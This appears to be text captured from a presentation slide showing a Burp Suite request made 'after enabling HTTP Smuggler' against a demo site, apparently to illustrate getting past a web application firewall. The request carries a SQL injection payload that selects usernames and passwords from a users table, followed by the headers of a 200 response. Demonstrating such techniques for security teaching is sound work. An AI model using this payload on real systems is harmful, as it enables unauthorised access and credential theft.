 Go Cancel < | ▼ > | ▼ Target: http://mysite4demo.com:8080 ?
Request
After enabling HTTP Smuggler
Raw Params Headers Hex
POST /sample.jsp HTTP/1.1
Host: mysite4demo.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
input1='+union+all+select+1,uname,passwd+from+users+--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Date: Sun, 24 Jun 2018 00:29:58 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
Set-Cookie: __cfduid=dbe53e90fa95aca58c993b00e193baa0a1529800198;